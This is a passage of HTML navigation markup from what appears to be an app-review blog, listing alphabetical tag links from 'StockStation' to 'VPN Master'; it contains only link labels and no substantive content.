<a dir='ltr' href='https://www.tehnico.com/search/label/StockStation'>
StockStation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Baby%20Crying'>
Stop Baby Crying
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Gap%20Dental'>
Stop Gap Dental
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Smoking'>
Stop Smoking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stop%20Vaginal%20Odor'>
Stop Vaginal Odor
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stories'>
Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Story%20Compass'>
Story Compass
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Storybeat'>
Storybeat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strangers%20Chat'>
Strangers Chat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategic'>
Strategic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy'>
Strategy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Strategy%20Games'>
Strategy Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streaming%20App'>
Streaming App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StreetAway'>
StreetAway
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Streeter'>
Streeter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stress%20relief'>
Stress relief
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/StringMaster'>
StringMaster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stroller%20Patrol'>
Stroller Patrol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Students'>
Students
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Stylish'>
Stylish
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Subway%20Surf%3A%20Train%20Surfers'>
Subway Surf: Train Surfers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Success'>
Success
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku'>
Sudoku
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sudoku%20S'>
Sudoku S
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/sumZ%2B'>
sumZ+
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Supafanz'>
Supafanz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Bomber%20Boy'>
Super Bomber Boy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Fast%20Spin%20Game'>
Super Fast Spin Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20fast%20tap%20tap'>
Super fast tap tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Loud%20Speaker%20Booster'>
Super Loud Speaker Booster
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Racer%20Car%20Lock%20Screen%20Wallpaper'>
Super Racer Car Lock Screen Wallpaper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Senor%20Gato%20World'>
Super Senor Gato World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Super%20Sudoku%20Challenge'>
Super Sudoku Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Superhero%20Jetpack%20Robot%20Game'>
Superhero Jetpack Robot Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SuperViz'>
SuperViz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Suplexed'>
Suplexed
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Support%20Visions'>
Support Visions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survival'>
Survival
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Survivor%20Rush'>
Survivor Rush
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwapMe'>
SwapMe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SWAT%20Forces%20vs.%20Zombies'>
SWAT Forces vs. Zombies
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Sweet%20Ghost'>
Sweet Ghost
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/SwiftTapp'>
SwiftTapp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swing%20Profile'>
Swing Profile
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swipe%20Codebreaker'>
Swipe Codebreaker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swiping%20the%20screen'>
Swiping the screen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Swirl'>
Swirl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taco%20Trump%20Down'>
Taco Trump Down
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Take%20the%20Lead'>
Take the Lead
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Talent'>
Talent
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TalkToChef'>
TalkToChef
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap'>
Tap
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20and%20Smash'>
Tap and Smash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Defenders'>
Tap Defenders
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tap%20Game'>
Tap Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapped'>
Tapped
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper'>
Tapper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tapper%20Game'>
Tapper Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tarot'>
tarot
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasker'>
Tasker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tasks'>
Tasks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TastyFilters'>
TastyFilters
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tattoo%20%26%20Piercing%20Photo%20Studio'>
Tattoo &amp; Piercing Photo Studio
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax'>
Tax
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Fight'>
Tax Fight
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Return'>
Tax Return
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tax%20Tracker'>
Tax Tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxi'>
Taxi
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Taxpense'>
Taxpense
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Team%20building'>
Team building
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teaser%20Music'>
Teaser Music
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20From%20Vets'>
Tech From Vets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tech%20Review'>
Tech Review
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Technology'>
Technology
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teddy%27s%20World'>
Teddy&#39;s World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teen'>
Teen
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TeenTrep'>
TeenTrep
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tej%E2%80%99s%20Garage%20App'>
Tej&#8217;s Garage App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Teleprompter'>
Teleprompter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Television'>
Television
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Temper'>
Temper
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tenants'>
Tenants
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tennis'>
Tennis
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Test%20your%20logic'>
Test your logic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texas%20Holdem'>
Texas Holdem
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting'>
Texting
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Texting%20Code%20Quiz'>
Texting Code Quiz
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Textr'>
Textr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Booth'>
The Booth
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20App'>
The Crypto App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Crypto%20Pouch'>
The Crypto Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Delta%20App'>
The Delta App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Last%20Ruse'>
The Last Ruse
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Me'>
The Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Million%20Dollar%20Game'>
The Million Dollar Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Money%20Pouch'>
The Money Pouch
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Palm%20Reading'>
The Palm Reading
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Quiz%3A%20Trivia%20Adventure'>
The Quiz: Trivia Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Run%20World'>
The Run World
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20School%20Book'>
The School Book
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Sequence'>
The Sequence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Shapeshifting%20Detective'>
The Shapeshifting Detective
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Time%20Machine'>
The Time Machine
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/The%20Truth%20Debate'>
The Truth Debate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Therapy'>
Therapy
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ThinkShop'>
ThinkShop
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20to%20photos'>
Thought to photos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thought%20Waves%20Pro'>
Thought Waves Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thrilling-race'>
Thrilling-race
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Thug%20Life%20Stickers'>
Thug Life Stickers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tic%20Tac%20Toe'>
Tic Tac Toe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Time%20Challenge'>
Time Challenge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TimeGurus'>
TimeGurus
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timenote'>
Timenote
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timer'>
Timer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timing%20Hero%3A%20FIghting%20RPG'>
Timing Hero: FIghting RPG
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timokids'>
Timokids
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Timpple.m'>
Timpple.m
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinda'>
Tinda
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tinder'>
Tinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Flying%20Animal%20Adventure'>
Tiny Flying Animal Adventure
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tiny%20Trump'>
Tiny Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TipToe'>
TipToe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TNC%20Stories'>
TNC Stories
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To%20The%20Castle'>
To The Castle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/To-Do'>
To-Do
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Today%27s%20Hit%20Ringtones%20Pro'>
Today&#39;s Hit Ringtones Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toggle'>
Toggle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Toilet'>
Toilet
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tommy%20the%20tutle'>
Tommy the tutle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tool'>
tool
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tool%20of%20the%20Week'>
Tool of the Week
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tools'>
Tools
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Blogs'>
Top Blogs
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Funny%20Videos%20HD'>
Top Funny Videos HD
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Money'>
Top Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Top%20Thaaat'>
Top Thaaat
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TopEats'>
TopEats
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Totally%20Bridge'>
Totally Bridge
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tourgether'>
Tourgether
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tow%20Teck'>
Tow Teck
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towber'>
Towber
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Towers'>
Towers
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TowingUp'>
TowingUp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Track%20Your%20Lie'>
Track Your Lie
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tracker'>
tracker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tracker%20App'>
Tracker App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traffic%20Racer%202017'>
Traffic Racer 2017
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Train.Me'>
Train.Me
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trainer'>
Trainer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/training%20program'>
training program
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traista'>
Traista
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transactions'>
Transactions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transbox'>
Transbox
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Transfer'>
Transfer
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Translate'>
Translate
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/transportation'>
transportation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel'>
Travel
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20App'>
Travel App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Owl'>
Travel Owl
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travel%20Social%20Network'>
Travel Social Network
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveler'>
Traveler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Traveling%20companion'>
Traveling companion
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Travelonium'>
Travelonium
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasure%20Beach%20Casino%20%26%20Slots'>
Treasure Beach Casino &amp; Slots
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Treasures%20of%20Egypt'>
Treasures of Egypt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trever'>
Trever
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trial%20Xtreme%203D'>
Trial Xtreme 3D
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triathlon'>
Triathlon
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TribeFluence'>
TribeFluence
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricks%20and%20Tips'>
Tricks and Tips
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%204%20u'>
Tricky 4 u
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tricky%20Cube'>
Tricky Cube
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TripleVMusic'>
TripleVMusic
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Triva'>
Triva
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia'>
Trivia
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trivia%20Search'>
Trivia Search
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tropical%20Dash'>
Tropical Dash
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Racing'>
Truck Racing
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Truck%20Stunt%20Hill%20Climb'>
Truck Stunt Hill Climb
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trucks'>
Trucks
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump'>
Trump
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trump%20Rally'>
Trump Rally
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Trumped%20Tweets'>
Trumped Tweets
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/ttuttu'>
ttuttu
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tunnel%20Swipe'>
Tunnel Swipe
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Turn%20Up%20Your%20Praise%20Ministry'>
Turn Up Your Praise Ministry
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tuurnt'>
Tuurnt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tuxler'>
tuxler
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/tv'>
tv
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/TV%20series'>
TV series
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Tv%20Show'>
Tv Show
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twib'>
Twib
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twin%20Diamonds'>
Twin Diamonds
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Twitter'>
Twitter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U%20Assist'>
U Assist
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/U-Bidit'>
U-Bidit
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20Cinema%20Showtime'>
UAE Cinema Showtime
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UAE%20TOP%2010'>
UAE TOP 10
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UK'>
UK
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultima%20Rewards'>
Ultima Rewards
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Football'>
Ultimate Football
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Panda%20Shooter'>
Ultimate Panda Shooter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20puzzle'>
Ultimate puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultimate%20Unit%20Converter'>
Ultimate Unit Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultra%20Fast%20Charging'>
Ultra Fast Charging
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ultrawatch%20Free%20Watch%20Face'>
Ultrawatch Free Watch Face
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Ummah'>
Ummah
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unblock%20Master'>
Unblock Master
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UniHub'>
UniHub
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique'>
Unique
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Game'>
Unique Game
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unique%20Password'>
Unique Password
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Unplug%20Meditation%20Booking'>
Unplug Meditation Booking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Untagle%20Me%20Stars%20Brain%20Puzzle'>
Untagle Me Stars Brain Puzzle
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/unWired'>
unWired
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Update%20for%20WhatsApp'>
Update for WhatsApp
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/UpShift'>
UpShift
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Urban%20Farming'>
Urban Farming
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USB%20Flash%20Drive%20Pro'>
USB Flash Drive Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Use%20Dual'>
Use Dual
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USFantasy%20Sports'>
USFantasy Sports
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE'>
USMLE
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/USMLE%20App'>
USMLE App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/utility'>
utility
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/V%26U%20-%20Vegan%20Dating'>
V&amp;U - Vegan Dating
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vacay'>
Vacay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vampire%20Idol'>
Vampire Idol
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vancouver'>
Vancouver
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanguard%20Online%20-%20WW2'>
Vanguard Online - WW2
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vanish%20-%20Magic%20Trick'>
Vanish - Magic Trick
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VaPay'>
VaPay
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vault%20Secure%20Pro'>
Vault Secure Pro
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vector%20Logo%20Maker'>
Vector Logo Maker
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vegas%20Slot%20Games'>
Vegas Slot Games
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vendr'>
Vendr
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VERBUM'>
VERBUM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vernam%20IM'>
Vernam IM
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Verses'>
Verses
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VESNA'>
VESNA
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video'>
Video
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20App'>
Video App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Calls'>
Video Calls
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Files'>
Video Files
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20Guide'>
Video Guide
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Video%20to%20MP3%20Converter'>
Video to MP3 Converter
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Videos'>
Videos
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VieLoco'>
VieLoco
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vietnamese'>
Vietnamese
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking'>
Viking
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Viking%20predictions'>
Viking predictions
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vintage'>
Vintage
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtual%20effects'>
Virtual effects
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Virtuhunt'>
Virtuhunt
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VISU'>
VISU
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Checklists'>
Visual Checklists
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20Money'>
Visual Money
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Visual%20simulation'>
Visual simulation
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vlinder'>
Vlinder
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vocabulary%20Learning'>
Vocabulary Learning
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voice%20Format'>
Voice Format
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Voluntarily%20Work'>
Voluntarily Work
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/Vote%20Fun'>
Vote Fun
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN'>
VPN
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20App'>
VPN App
</a>
</li>
<li>
<a dir='ltr' href='https://www.tehnico.com/search/label/VPN%20Master'>
VPN Master
</a>
</li>
<li>
